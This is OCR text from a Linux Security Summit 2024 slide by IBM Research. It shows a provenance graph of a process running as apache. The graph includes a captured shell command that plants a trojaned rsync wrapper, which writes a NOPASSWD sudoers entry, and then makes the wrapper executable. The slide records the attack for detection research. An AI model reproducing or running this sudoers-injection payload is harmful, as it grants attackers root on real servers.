 Augmented Provenance Graph
P
140345377051517808633014774190421123406
/bin/bash-vulnerable [-c echo -e "#!/bin/bash
logger "PWN"
echo "apache ALL=(ALL) NOPASSWD: ALL" >/etc/sudoers.d/pwn
/usr/bin/rsync $*
"> /var/www/html/bin/rsync; chmod +x /var/www/html/bin/rsync]
165646, 1669775973320381901
apache 48 apache 48 False
'mac:httpd_sys_script_t', 'dac:48'
Associate "entry" (or bb_syscall)
with SYSHIGH / SYSLOW based the
file being accessed
EXEC (1669775973495432632,∞) [{'entry': '0x1f160' 'file': '/usr/bin/bash-vulnerable'}]
P
302429404846784991509865484624795076​17
/usr/bin/chmod [+x /var/www/html/bin/rsync]
165646, 1669775973320381901
apache 48 apache 48 False
EXIT (1669775973495432632,∞)
IBM Research | LSS North America 2024
13
LINUX
SECURITY
SUMMIT
NORTH AMERICA
LINUX
SECURITY
SUMMIT
NORTH AMERICA